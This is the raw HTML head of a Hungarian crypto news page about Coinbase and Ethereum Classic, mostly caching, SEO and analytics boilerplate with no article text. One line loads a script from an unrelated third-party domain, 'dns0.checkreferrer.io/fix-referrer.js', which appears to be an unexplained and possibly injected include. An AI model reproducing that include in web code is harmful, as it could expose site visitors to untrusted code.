

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/
body_size: 63491
content:
<!doctype html >
<html lang="hu" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Coinbase vs. Ethereum classic (ETC) &ndash; Kriptoworld</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.kriptoworld.hu/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.kriptoworld.hu/wp-content/uploads/2022/10/favicon-kw.ico">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Bitcoin hírek és elemzések. Mi a bitcoin? Merre tartanak a kriptopénzek? Ilyen, és ehhez hasonló kérdésekre kaphattok választ. Kriptoworld - hírek, tudás,"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/" />
<meta property="og:locale" content="hu_HU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Coinbase vs. Ethereum classic (ETC) &ndash; Kriptoworld" />
<meta property="og:description" content="Bitcoin hírek és elemzések. Mi a bitcoin? Merre tartanak a kriptopénzek? Ilyen, és ehhez hasonló kérdésekre kaphattok választ. Kriptoworld - hírek, tudás," />
<meta property="og:url" content="https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/" />
<meta property="og:site_name" content="Kriptoworld" />
<meta property="article:publisher" content="https://www.facebook.com/kriptoworld.hu/" />
<meta property="article:tag" content="coinbase" />
<meta property="article:tag" content="kripto" />
<meta property="article:tag" content="tözsde" />
<meta property="article:section" content="Ethereum" />
<meta property="og:updated_time" content="2022-11-08T02:50:52+01:00" />
<meta property="fb:app_id" content="2326161117656845" />
<meta property="og:image" content="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg" />
<meta property="og:image:secure_url" content="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg" />
<meta property="og:image:width" content="450" />
<meta property="og:image:height" content="455" />
<meta property="og:image:alt" content="etc" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2018-06-12T14:43:31+02:00" />
<meta property="article:modified_time" content="2022-11-08T02:50:52+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Coinbase vs. Ethereum classic (ETC) &ndash; Kriptoworld" />
<meta name="twitter:description" content="Bitcoin hírek és elemzések. Mi a bitcoin? Merre tartanak a kriptopénzek? Ilyen, és ehhez hasonló kérdésekre kaphattok választ. Kriptoworld - hírek, tudás," />
<meta name="twitter:site" content="@kriptoworldhu" />
<meta name="twitter:creator" content="@kriptoworldhu" />
<meta name="twitter:image" content="https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg" />
<meta name="twitter:label1" content="Szerző:" />
<meta name="twitter:data1" content="Kriptoworld" />
<meta name="twitter:label2" content="Olvasási idő" />
<meta name="twitter:data2" content="Kevesebb, mint egy perc" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","author":{"@type":"Person","@id":"https://www.kriptoworld.hu/#author","name":"M\u00e9sz\u00e1ros Andr\u00e1s","alternateName":"szerkeszt\u0151, elemz\u0151","description":"M\u00e9sz\u00e1ros Andr\u00e1s a Kriptoworld.hu alap\u00edt\u00f3 szerkeszt\u0151je \u00e9s vezet\u0151 elemz\u0151je. Szenved\u00e9lye a digit\u00e1lis p\u00e9nz\u00fcgyek vil\u00e1ga, t\u00f6bb mint 10 \u00e9ves tapasztalattal rendelkezik a kriptovalut\u00e1k ter\u00fclet\u00e9n.","url":"https://www.kriptoworld.hu/#author","homeLocation":{"@type":"Place","name":"Ajka"},"knowsLanguage":["Hungarian","English"],"alumniOf":{"@type":"EducationalOrganization","name":"fels\u0151fok\u00fa v\u00e9gzetts\u00e9g"}},"publisher":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},"inLanguage":"hu","copyrightYear":"2022","copyrightHolder":{"@type":"Organization","name":"Kriptoworld","@id":"https://www.kriptoworld.hu/#organization","url":"https://www.kriptoworld.hu/","logo":{"@type":"ImageObject","url":"https://www.kriptoworld.com/wp-content/uploads/logo.png"},"sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]}},{"@type":"Organization","@id":"https://www.kriptoworld.hu/#organization","name":"Kriptoworld","sameAs":["https://www.facebook.com/kriptoworld.hu/","https://twitter.com/kriptoworldhu"]},{"@type":"WebSite","@id":"https://www.kriptoworld.hu/#website","url":"https://www.kriptoworld.hu","name":"Kriptoworld","publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"inLanguage":"hu"},{"@type":"ImageObject","@id":"https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg","url":"https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg","width":"450","height":"455","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/#webpage","url":"https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/","name":"Coinbase vs. Ethereum classic (ETC) &ndash; Kriptoworld","datePublished":"2018-06-12T14:43:31+02:00","dateModified":"2022-11-08T02:50:52+01:00","isPartOf":{"@id":"https://www.kriptoworld.hu/#website"},"primaryImageOfPage":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg"},"inLanguage":"hu"},{"@type":"Person","@id":"https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/#author","name":"Kriptoworld","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/14a07aa3cecbbe291b8d9e9d35531f395612c10ce04d7ff467fcaf7100129e76?s=96&amp;d=mm&amp;r=g","caption":"Kriptoworld","inLanguage":"hu"},"worksFor":{"@id":"https://www.kriptoworld.hu/#organization"}},{"@type":"NewsArticle","headline":"Coinbase vs. Ethereum classic (ETC) &ndash; Kriptoworld","keywords":"etc","datePublished":"2018-06-12T14:43:31+02:00","dateModified":"2022-11-08T02:50:52+01:00","articleSection":"Ethereum, Kripto h\u00edrek, Kriptovaluta","author":{"@id":"https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/#author","name":"Kriptoworld"},"publisher":{"@id":"https://www.kriptoworld.hu/#organization"},"description":"Bitcoin h\u00edrek \u00e9s elemz\u00e9sek. Mi a bitcoin? Merre tartanak a kriptop\u00e9nzek? Ilyen, \u00e9s ehhez hasonl\u00f3 k\u00e9rd\u00e9sekre kaphattok v\u00e1laszt. Kriptoworld - h\u00edrek, tud\u00e1s,","copyrightYear":"2022","copyrightHolder":{"@id":"https://www.kriptoworld.hu/#organization"},"name":"Coinbase vs. Ethereum classic (ETC) &ndash; Kriptoworld","@id":"https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/#richSnippet","isPartOf":{"@id":"https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/#webpage"},"image":{"@id":"https://www.kriptoworld.hu/wp-content/uploads/2018/06/stock-vector-vector-illustration-of-ethereum-classic-etc-cryptocurrency-coin-virtual-money-icon-logotype-792376216.jpg"},"inLanguage":"hu","mainEntityOfPage":{"@id":"https://www.kriptoworld.hu/coinbase-vs-ethereum-classic-etc/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hírcsatorna" href="https://www.kriptoworld.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kriptoworld &raquo; hozzászólás hírcsatorna" href="https://www.kriptoworld.hu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fcoinbase-vs-ethereum-classic-etc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kriptoworld.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kriptoworld.hu%2Fcoinbase-vs-ethereum-classic-etc%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CPoppins%3A400%2C600%2C300%2C500%2C700&#038;display=swap&#038;ver=12.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tds-front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1768513224' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-multipurpose-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1768513224' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.kriptoworld.hu/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1768513224' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.kriptoworld.hu/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.kriptoworld.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-69DQQP52B9" id="google_gtagjs-js" async></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.kriptoworld.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-69DQQP52B9");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.kriptoworld.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kriptoworld.hu/wp-json/wp/v2/posts/955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kriptoworld.hu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.kriptoworld.hu/?p=955' />
<meta name="generator" content="Site Kit by Google 1.170.0" />	<script type="rocketlazyloadscript" data-rocket-src="https://dns0.checkreferrer.io/fix-referrer.js" data-rocket-defer defer></script>

	<!-- Google Tag Manager -->
		<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-KGJ2MJW');</script>
	<!-- End Google Tag Manager -->
      <script type="rocketlazyloadscript">
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.kriptoworld.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
